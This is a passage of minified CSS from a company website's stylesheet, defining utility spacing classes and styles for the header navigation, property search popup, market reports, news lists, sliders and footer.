!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media(min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media(min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}a.be-related-link{text-transform:capitalize}html,body{min-height:100%}.page-wrapper{width:100%;overflow:hidden}#mid-wrapper{display:block;padding:0;float:left;width:100%}.home-new .container{max-width:95%;width:1270px;margin-right:auto;margin-left:auto}.home-new section{float:none}section{padding:70px 0 0;float:left}.home-new{font-family:Arial,sans-serif}.home-new body{font-family:Arial,sans-serif}.home-new h2{font-size:2.1rem;line-height:1;font-family:Arial,sans-serif;font-weight:300;color:#939598}section h2{margin:0 0 45px}.fix-wrap{display:block;max-width:1170px;margin:0 auto}.half-section{display:inline-block;vertical-align:top;font-size:1rem;width:50%;padding:0 2.5%}.one-third-section{display:inline-block;vertical-align:top;font-size:1rem;width:33.3%}.two-third-section{display:inline-block;vertical-align:top;font-size:1rem;width:66.6%}.home-new .btn-primary,.home-new .btn-black,.home-new .btn-blue{font-family:Arial,sans-serif}.btn-primary,.btn-black,.btn-blue{display:inline-block;padding:0 20px;min-width:155px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;line-height:42px;letter-spacing:2px;color:#fff;text-align:center;text-transform:uppercase;background:#40bde8;border:none;outline:none;text-decoration:none;outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-primary:hover{background:#2ea6cf;color:#fff}.btn-black{min-width:145px;line-height:35px;letter-spacing:1px;background:#000;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-black:hover,.btn-brdr:hover{background:#40bde8;color:#fff}.btn-blue{min-width:175px;line-height:35px;letter-spacing:1px;background:#006eb6}.btn-blue:hover{color:#fff;background:#02579b}.home-new{font-family:Arial,sans-serif}.home-new .btn-brdr,.home-new .btn-brdr-blue{font-family:Arial,sans-serif}.btn-brdr,.btn-brdr-blue{display:inline-block;padding:0 20px;min-width:145px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;line-height:31px;color:#fff;text-align:center;text-decoration:none;text-transform:uppercase;border:2px solid rgba(255,255,255,.47);outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-brdr-blue{line-height:33px;color:#006eb6;border:1px solid #006eb6}header ul li:before,.foot-col ul li:before{content:normal}.select2-dropdown{z-index:998}.web-view{display:block}.mob-view{display:none}.success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;border-radius:4px;margin-bottom:20px;padding:10px}.error{background-color:#f2dede;border-color:#ebccd1;color:#a94442;border:1px solid transparent;border-radius:4px;margin-bottom:20px;padding:10px}.info{background:#e8e32e;color:#fff;padding:10px 24px;float:left;width:100%;margin-bottom:4px}.play-btn{display:inline-block;width:14px;height:14px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/icn-play.png') no-repeat 0 0}.open-navbar{overflow:hidden}header{display:block;padding:0;width:100%;position:fixed;top:0;left:0;color:#797a7d;text-align:center;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;z-index:999}.top-bar{display:block;width:100%;height:50px;float:left;color:#fff;background:#000;overflow:hidden;position:relative;transition:height .5s ease;-webkit-transition:height .5s ease;-moz-transition:height .5s ease;-o-transition:height .5s ease}.top-bar ul,.top-bar ul li{display:block;margin:0 1px 0 0;padding:0;float:left;text-align:left;position:relative}.top-bar ul li:after{content:'';display:block;margin:auto;width:1px;height:40px;position:absolute;top:0;bottom:0;right:-1px;background:rgba(61,61,61,1)}.home-new .top-bar ul li span,.home-new .top-bar ul li a{font-family:Arial,sans-serif}.top-bar ul li span,.top-bar ul li a{display:block;padding:14px 30px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:22px;color:#fff;text-transform:uppercase}.top-bar ul li a:hover,.top-bar ul li.active a{background:#006eb6}.top-bar ul li span{color:rgba(255,255,255,.7);text-transform:capitalize}.logo{display:block;margin:auto;float:left;max-width:283px}.logo a{display:block;outline:none}.navbar-header{display:block;float:left}.navbar-toggle{display:none;margin:7px 0 0;float:right;width:25px;height:19px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/toggle-active.png') no-repeat center center;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.navbar-close{background:#000}.navbar-close .navbar-toggle{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/close-toggle.png') no-repeat}.nav-brand{display:block;float:right}.nav-brand ul,.nav-brand ul li{display:block;margin:0;padding:0;list-style:none}.nav-brand>ul>li{float:left}.nav-brand>ul>li:last-child>a{padding-right:0}.nav-brand>ul>li>a{display:block;padding:0 18px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:14px;line-height:33px;color:#fff;text-transform:uppercase;position:relative}.home-new .nav-brand>ul>li>a{font-family:Arial,sans-serif}.header-fix{margin:0;background:#006eb6;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.header-fix .top-bar{height:0;overflow:hidden}.home-new .primary-menu{position:relative;z-index:1}.home-new .open-navbar{overflow:hidden}.home-new header{text-transform:initial;display:block;padding:0;width:100%;position:fixed;top:0;left:0;color:#797a7d;text-align:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;z-index:999}.home-new .top-bar{display:block;width:100%;height:50px;float:left;color:#fff;background:#000;overflow:hidden;position:relative;transition:height .5s ease;-webkit-transition:height .5s ease;-moz-transition:height .5s ease;-o-transition:height .5s ease}.home-new .top-bar ul,.top-bar ul li{display:block;margin:0 1px 0 0;padding:0;float:left;text-align:left;position:relative}.home-new .top-bar ul li:after{content:'';display:block;margin:auto;width:1px;height:40px;position:absolute;top:0;bottom:0;right:-1px;background:rgba(61,61,61,1)}.home-new .top-bar ul li span,.home-new .top-bar ul li a{display:block;padding:14px 30px;font-family:Arial,sans-serif;font-size:14px;line-height:22px;color:#fff;text-transform:uppercase}.home-new .top-bar ul li a:hover,.top-bar ul li.active a{background:#006eb6}.home-new .top-bar ul li span{color:rgba(255,255,255,.7);text-transform:capitalize}.home-new .navbar{display:block;padding:0 30px;width:100%;float:left}.home-new .logo{display:block;float:left;background-image:url(../images/Transwestern-Logo-sq.svg);height:150px;width:150px;margin-left:50px;background-size:contain;background-repeat:no-repeat;box-shadow:2px 2px 6px rgba(0,0,0,.4)}.home-new .logo a{display:block;outline:none}.home-new .header-fix .logo{height:74px;background-image:url(../images/TW-Logo-Vector.svg);background-position:center;box-shadow:none}.home-new .navbar-header{position:relative;display:block;float:left}.home-new .header-fix .navbar{display:flex;justify-content:space-between;align-items:center}.home-new .navbar-toggle{margin:0;float:right;width:25px;height:19px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/toggle-active.png') no-repeat center center;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.home-new .navbar-close .navbar-toggle{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/close-toggle.png') no-repeat}.home-new .nav-brand{padding-top:30px;float:right}.home-new .nav-brand ul,.home-new .nav-brand ul li{display:block;margin:0;padding:0;list-style:none}.home-new .nav-brand>ul>li:last-child>a{padding-right:0}.home-new .nav-brand>ul>li>a:before{content:"";position:absolute;z-index:-1;left:0;right:100%;bottom:-7px;background:#fff;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.home-new .nav-brand>ul>li>a:hover:before,.home-new .nav-brand>ul>li>a:focus:before,.home-new .nav-brand>ul>li>a:active:before{right:0}.home-new .header-fix{margin:0;background:#006eb6;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.home-new .header-fix .companies-dropdown,.home-new .header-fix .secondary-menu{display:none}.home-new .header-fix .top-bar{height:0;overflow:hidden}.home-new .header-fix .navbar{transition:padding .25s}.home-new .header-fix .nav-brand{padding-top:5px}.home-new .nav-brand .secondary-menu{padding-top:20px;padding-right:52px;text-align:right}.home-new .nav-brand .secondary-menu li{float:none !important;display:inline-block !important;cursor:pointer}.home-new .nav-brand .secondary-menu li>a{font-size:.9rem;text-transform:capitalize;font-family:Arial,sans-serif}.home-new .nav-brand .secondary-menu li:last-child .submenu-wrap{left:auto;right:0}.home-new .nav-brand .secondary-menu .submenu-wrap li{display:block !important}.submenu-wrap{display:block;padding:14px 0 0;width:202px;position:absolute;top:100%;left:0;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;overflow:hidden;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}.submenu-wrap ul{padding:0;text-align:left;background:#fff;border:1px solid #d6d6d6;box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 15px 0 rgba(0,0,0,.5)}.submenu-wrap>ul li a{display:block;padding:11px 15px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6}.home-new .submenu-wrap>ul li a{font-family:Arial,sans-serif}.submenu-wrap>ul li a:hover{color:#fff;background:#006eb6}.nav-brand>ul>li.parent>a i{content:'';position:absolute;left:0;right:0;bottom:-15px;margin:auto;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff;cursor:auto;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;opacity:0;visibility:hidden;overflow:hidden;z-index:9}.nav-brand>ul>li.parent:hover>a i{opacity:1;visibility:visible;overflow:visible}.nav-brand>ul>li.parent:hover .submenu-wrap{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}.submenu-wrap>ul li.has-submenu>a{padding-right:30px;position:relative}li.has-submenu>a i{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:8px;height:14px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/nav-arrow.png') no-repeat 0 0;background-size:100% 100%}li.has-submenu>a:hover i,li.has-submenu.open-second-subnav>a i{background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/nav-arrow-hover.png');background-repeat:no-repeat}li.has-submenu .submenu-nav{display:block;width:200px;background:#fff;position:absolute;top:0;left:100%;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}li.has-submenu:hover .submenu-nav{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}li.has-submenu .submenu-nav ul{box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5)}.aboutsubnav li.has-submenu .submenu-nav ul{box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5)}.nav-brand>ul>li.aboutsubnav .submenu-wrap{left:auto;right:0}.aboutsubnav li.has-submenu .submenu-nav{left:auto;right:100%}.cms-inner-page header:after{content:normal}.cms-inner-page #mid-wrapper{padding:0}.cms-page #mid-wrapper{padding:0}li.nav-search>form{position:relative;width:inherit;height:33px;z-index:510}li.nav-search .search-btn{display:block;margin:0 8px 0 18px;padding:0;float:left;width:25px;height:33px;cursor:pointer;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:20px 20px;position:relative;z-index:4}.nav-search ::-webkit-input-placeholder{color:#fff}.nav-search ::-moz-placeholder{color:#fff}.nav-search :-ms-input-placeholder{color:#fff}.nav-search :-moz-placeholder{color:#fff}li.nav-search>form{position:relative;width:inherit;height:33px;z-index:510}li.nav-search input[type="text"]{display:block;position:absolute;top:-3px;right:-10px;width:33px;height:40px;padding:0 10px;line-height:normal;outline:0;-webkit-appearance:textfield;font-size:0;color:#fff;text-shadow:0 0 1px rgba(0,0,0,.35);background:none;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;z-index:1;margin-top:0;border:none}li.nav-search input[type="text"]:focus,li.nav-search:hover input[type="text"]{width:250px;padding:8px 40px 8px 20px;background:#002b5f;font-size:16px}li.nav-search .search-btn{display:block;margin:0;padding:0;float:left;width:17px;height:34px;cursor:pointer;background:url(../images/search-icon1.png) no-repeat center center;background-size:16px 18px;position:relative;z-index:4}.nav-search ::-webkit-input-placeholder{color:#fff}.nav-search ::-moz-placeholder{color:#fff}.nav-search :-ms-input-placeholder{color:#fff}.nav-search :-moz-placeholder{color:#fff}.popup-overlay{overflow:hidden}.popup-overlay:before{content:'';position:fixed;z-index:1000;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.45)}.popup{display:none;z-index:-1;position:fixed;top:10%;left:50%;width:50%;padding:70px 45px;transform:translate3d(-50%,0,0);background-color:#fff}.popup.popup-visible{display:block;z-index:1001}.popup-close{position:absolute;top:20px;right:28px;height:30px;font-size:42px;background:transparent;color:#d6d8da;line-height:0;padding:0;font-family:Arial,sans-serif}.popup-close:hover{color:#8e9194}select#size-select:before{-webkit-appearance:none;content:'▼'}.popup-logo{margin-bottom:35px}.search-property-popup{text-align:center}.search-property-popup h3{font-family:Arial,sans-serif;color:#000}.search-property-popup select::-ms-expand{display:none}.search-property-popup form button[type="submit"]{display:block;width:100%;padding:11px;letter-spacing:1px;font-size:1.1rem;background-color:#006eb6;color:#fff;text-transform:uppercase;font-family:Arial,sans-serif;border-radius:3px}.search-property-popup .select-wrap{font-size:1rem;position:relative;display:inline-block;vertical-align:top;width:48%;margin-bottom:18px}.search-property-popup .select-wrap:after{content:'▼';position:absolute;right:18px;top:7px;font-size:14px;color:#a7a8ac;pointer-events:none}.search-property-popup .select-wrap select{display:block;width:100%;font-size:1rem;appearance:none;-webkit-appearance:none;font-style:italic;padding:10px;border-width:2px;border-color:#d4d5d7;border-radius:4px;color:#9b9b9f;background-color:transparent;cursor:pointer;font-family:Arial,sans-serif}.search-property-popup .select-wrap select.touched{color:#000}.search-property-popup .select-wrap:nth-child(even){margin-left:3%}#size-slider-wrapper{display:none;padding:10px 10px 0;margin-top:10px;border:1px solid #d4d5d7;border-top:none}#size-slider-wrapper .slider{width:calc(100% - 10px);margin:0 10px}.slider-handle{width:10px}.size-slider-measure{display:flex;justify-content:space-between}.slider.slider-horizontal .slider-handle{border-radius:0}.slider.slider-horizontal .slider-track{height:5px;margin-top:-2px}.about-us{display:inline-block;vertical-align:top;font-size:1rem;width:40%}.about-us-inner{background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/about-us-background-image.jpg');background-repeat:no-repeat;background-size:cover}.about-us-inner-color{background-color:rgba(0,97,174,.7);top:0;left:0;width:100%;height:100%;padding:25px 40px 35px;color:#fff}.about-us p{margin-bottom:25px;font-size:1.15rem}.about-us .btn-outline{font-family:Arial,sans-serif;letter-spacing:1px}.about-us .link-group{display:flex;justify-content:space-between;align-items:center;text-align:center;font-size:1.1rem;font-family:Arial,sans-serif}.about-us .link-group a{line-height:1.3;color:#fff}.about-us .link-group a:hover{text-decoration:underline}.home-market-reports{padding-left:12%}.home-market-reports .mkrt-cmn-select .multi-select-button{width:100%;max-width:100%;padding:0 0 .2em;font-size:22px;border:#939598 0 solid;border-bottom-width:1px;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#939598}.home-market-reports .mkrt-cmn-select .multi-select-button:after{right:2px;border-color:#939598 transparent transparent transparent;border-width:7px 7px 0 7px}.home-market-reports .mkrt-cmn-select{margin-bottom:30px}.home-market-reports .market-rpt-result{width:100%;padding:0;background-color:transparent}.home-market-reports .market-rpt-table th{display:none}.home-market-reports .market-rpt-table{max-height:290px;overflow:auto}.home-market-reports .market-rpt-table tr td{padding:8px 0}.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{font-size:1rem;padding-left:0;color:#006eb6}.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:before{display:none}.home-market-reports .market-rpt-table #tbodydata tr td:not(:first-child){display:none}.home-market-reports .market-rpt-table{margin-bottom:0}.market-report-preview{width:28%;margin-bottom:30px;padding-top:20px;margin-right:6%;display:inline-block;vertical-align:top}.market-reports-appearance{width:65%;font-size:0;display:inline-block}.market-reports-appearance img{display:block}.market-reports-appearance *{font-size:1rem}.market-reports-list{width:100%;display:inline-block;vertical-align:top;padding-top:20px;padding-right:15px}.home-market-reports .market-reports-list .custom_checkbox [type="checkbox"]+label:after{display:none}.home-market-reports .generate-reportbtn{display:none}.home-market-reports .multi-select-menuitem{background-color:#fff;color:#939598}.home-market-reports .multi-select-menuitem:hover{background-color:#9de6ff}.home-market-reports .multi-select-menuitems label>span.check{border:#939598 1px solid}.home-market-reports .multi-select-menuitems label>input:checked+span.check{border:none}.home-market-reports .multi-select-menuitems label>input:checked+span:before{background-color:#939598}.home-recent-news #newsTabs .resp-tabs-list li{padding:2px;width:35%;margin:0;text-align:center;font-size:20px;color:#fff;background-color:#006eb6;font-family:Arial,sans-serif;font-weight:500}.home-recent-news #newsTabs .resp-tabs-list li:last-child{width:65%}.home-recent-news #newsTabs li.resp-tab-active{border:none;background-color:#00aeef}.home-recent-news #newsTabs li:before{display:none}.home-recent-news #newsTabs .resp-tab-content{border:none}.home-recent-news-list{padding:0}.home-recent-news-list ul{margin:0 0 64px;box-shadow:5px 12px 25px 0 rgba(0,0,0,.1)}.home-recent-news-list li{overflow:hidden;display:block;padding:0;background-color:#f1f7ff}.home-recent-news-list .recent-news-image{width:140px;height:140px;object-fit:cover;float:left}.home-recent-news-list li:nth-child(even){background-color:#006eb6}.home-recent-news-list li:nth-child(even) .recent-news-image{float:right}.home-recent-news-list li:nth-child(even) h4 a{color:#fff}.home-recent-news-list li:nth-child(even) .press{color:#fff}.home-recent-news-list li:nth-child(even) .date{color:#fff}.home-recent-news-list .recent-news-info{overflow:hidden;padding:16px}.home-recent-news-list h4{font-size:1rem;margin-bottom:2px}.home-recent-news-list h4 a{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#808285;font-family:Arial,sans-serif}.home-recent-news-list .press{overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;color:#97999c;font-size:.9rem;font-family:Arial,sans-serif;margin-bottom:0}.home-recent-news-list .date{margin-bottom:0;font-size:.9rem;font-family:Arial,sans-serif;color:#006eb6}.home-recent-release-list .date{margin-bottom:28px}.home-new .recent-publications{display:inline-block;vertical-align:top;font-size:1rem;width:60%;padding-left:7%;padding-right:0}.home-new .recent-publications h2{margin-bottom:45px}.home-new .featured-publication h3{display:block;margin:0;font-family:Arial,sans-serif;font-weight:400;font-size:1.7rem;line-height:36px;color:#fff;position:absolute;left:20px;right:40px;bottom:20px;z-index:2}.home-new .recent-publication ul li h3 a{display:block;color:#999b9e;font-family:Arial,sans-serif;font-weight:400;font-size:.9rem;line-height:1.5;text-transform:uppercase}.home-new .recent-publication .date{display:inline-block;margin-bottom:0;padding-right:10px;font-family:Arial,sans-serif;font-size:.9rem;color:#006eb6}.home-new .recent-publication .category-label{position:relative;margin-bottom:5px;font-size:.9rem;line-height:1;font-style:italic;color:#006eb6}.home-new .recent-publication ul{font-size:0;margin-bottom:18px}.home-new .recent-publication li{font-size:1rem;display:inline-block;width:45%;vertical-align:top;margin-right:5%;margin-bottom:20px}.home-new .recent-publication li:before{display:none}.home-new .recent-publication ul li h3{margin:0;line-height:30px}.home-new .story-Slider .item a{display:flex}.home-new .story-Slider .item a img{width:319px;height:232px}.home-new .story-Slider .item{display:block !important;margin:0}.home-new .story-Slider .item a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.home-new .Vcard-Slider .slick-prev,.home-new .story-Slider .slick-prev{left:-95px}.home-new .Vcard-Slider .slick-next,.home-new .story-Slider .slick-next{right:-95px}.home-new .story-Slider .slick-dots li button:before{position:static;display:inline-block;content:'';font-size:15px;width:8px;height:8px;background:#a7a9ac;border-radius:50%;opacity:1}.home-new .story-Slider{padding-bottom:60px}.home-new .story-Slider .slick-dots{bottom:-17px}.home-new .story-Slider .slick-dots .slick-active button:before{background:#006eb6}.home-new .story-Slider .slick-dots li button{width:18px;height:18px;padding:5px;text-align:center;border-radius:30rem}.home-new .story-Slider .slick-dots li.slick-active button{box-shadow:0 0 0 1px #006eb6}.home-new .story-Slider .caption-slide{display:inline-flex;flex-direction:column;justify-content:center;align-items:center;position:static;opacity:.9;background:#006eb6;width:317px;text-align:center;z-index:3;transition:opacity .3s}.home-new .story-Slider .slick-slide>div:nth-child(even)>.item>a{flex-direction:row-reverse}.home-new .story-Slider .item a:after{display:none}.home-new .story-Slider .caption-slide h6{max-width:90%;margin-right:auto;margin-left:auto;font-family:Arial,sans-serif;font-size:1rem}.home-new .story-Slider .caption-slide p{max-width:90%;margin-right:auto;margin-left:auto;margin-bottom:15px;margin-top:20px;font-size:1rem;font-family:Arial,sans-serif}.home-new .story-Slider .slick-prev,.home-new .story-Slider .slick-next{width:7.4%;background:rgba(255,255,255,.85)}footer{display:block;margin-top:0;padding:0;float:left;width:100%;color:#fff;position:relative;background:#0d62ad}.home-new footer{margin-top:60px}.footer-links .fix-wrap{border-top:none}.connect-with-us{margin:0;padding:90px 0;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/contact-bg.jpg') no-repeat;text-align:center;background-size:cover}.footer-social-links{max-width:250px}.footer-social-links a{display:inline-block;width:28px;height:28px;border-radius:30rem;line-height:28px !important;text-align:center}.footer-social-links a i{display:inline-block !important}.home-new .subscribe{display:block;margin:auto;max-width:542px;overflow:hidden}.home-new .subscribe .form-group{width:100%;float:left;font-size:0}.home-new .subscribe .form-group *{font-size:1rem}.home-new .subscribe input{float:none;height:36px;line-height:36px;color:#fff;font-size:1rem;background-color:rgba(0,0,0,.4)}.home-new .subscribe input::-webkit-input-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe input::-moz-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:400;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe input:-ms-input-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe input:-moz-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe 